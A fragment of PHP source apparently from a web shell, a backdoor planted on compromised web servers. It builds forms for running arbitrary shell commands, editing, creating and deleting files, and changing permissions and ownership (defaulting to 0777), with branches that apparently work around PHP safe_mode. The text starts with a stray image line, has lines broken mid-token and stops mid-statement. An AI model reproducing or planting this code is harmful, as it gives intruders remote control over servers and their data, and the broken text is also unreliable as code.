 {
if(isset($_COOKIE[$id]) && $_COOKIE[$id]==0) return '<div id="'.$id.'"
style="display: none;">';
return '<div id="'.$id.'">';
}
if(!$safe_mode){
echo $fs.$table_up1.div_title($lang[$language.'_text2'],'id1').
$table_up2.div('id1').$ts;
echo sr(15,"<b>".$lang[$language.'_text3'].
$arrow."</b>",in('text','cmd',85,''));
echo sr(15,"<b>".$lang[$language.'_text4'].
$arrow."</b>",in('text','dir',85,$dir).ws(4).in('submit','submit',0,$lang[$langu
age.'_butt1']));
echo $te.'</div>'.$table_end1.$fe;
}
else{
echo $fs.$table_up1.div_title($lang[$language.'_text28'],'id2').
$table_up2.div('id2').$ts;
echo sr(15,"<b>".$lang[$language.'_text4'].
$arrow."</b>",in('text','dir',85,$dir).in('hidden','cmd',0,'safe_dir').ws(4).in(
'submit','submit',0,$lang[$language.'_butt6']));
echo $te.'</div>'.$table_end1.$fe;
}
echo $fs.$table_up1.div_title($lang[$language.'_text42'],'id3').
$table_up2.div('id3').$ts;
echo sr(15,"<b>".$lang[$language.'_text43'].
$arrow."</b>",in('text','e_name',85,$dir).in('hidden','cmd',0,'edit_file').in('h
idden','dir',0,$dir).ws(4).in('submit','submit',0,$lang[$language.'_butt11']));
echo $te.'</div>'.$table_end1.$fe;
if($safe_mode){
echo $fs.$table_up1.div_title($lang[$language.'_text57'],'id4').
$table_up2.div('id4').$ts;
echo sr(15,"<b>".$lang[$language.'_text58'].
$arrow."</b>",in('text','mk_name',54,(!empty($_POST['mk_name'])?
($_POST['mk_name']):("new_name"))).ws(4)."<select name=action><option
value=create>".$lang[$language.'_text65']."</option><option value=delete>".
$lang[$language.'_text66']."</option></select>".ws(3)."<select name=what><option
value=file>".$lang[$language.'_text59']."</option><option value=dir>".
$lang[$language.'_text60']."</option></select>".in('hidden','cmd',0,'mk').in('hi
dden','dir',0,$dir).ws(4).in('submit','submit',0,$lang[$language.'_butt13']));
echo $te.'</div>'.$table_end1.$fe;
}
if($safe_mode && $unix){
echo $fs.$table_up1.div_title($lang[$language.'_text67'],'id5').
$table_up2.div('id5').$ts;
echo sr(15,"<b>".$lang[$language.'_text68'].$arrow."</b>","<select
name=what><option value=mod>CHMOD</option><option
value=own>CHOWN</option><option value=grp>CHGRP</option></select>".ws(2)."<b>".
$lang[$language.'_text69'].$arrow."</b>".ws(2).in('text','param1',40,
(($_POST['param1'])?($_POST['param1']):("filename"))).ws(2)."<b>".
$lang[$language.'_text70'].$arrow."</b>".ws(2).in('text','param2 title="'.
$lang[$language.'_text71'].'"',26,(($_POST['param2'])?($_POST['param2']):
("0777"))).in('hidden','cmd',0,'ch_').in('hidden','dir',0,$dir).ws(4).in('submit
','submit',0,$lang[$language.'_butt1']));
echo $te.'</div>'.$table_end1.$fe;
}
if(!$safe_mode){
$aliases2 = '';
foreach ($aliases as $alias_name=>$alias_cmd)
{
$aliases2 .= "<option>$alias_name</option>";
}
echo $fs.$table_up1.div_title($lang[$language.'_text7'],'id6').
$table_up2.div('id6').$ts;
 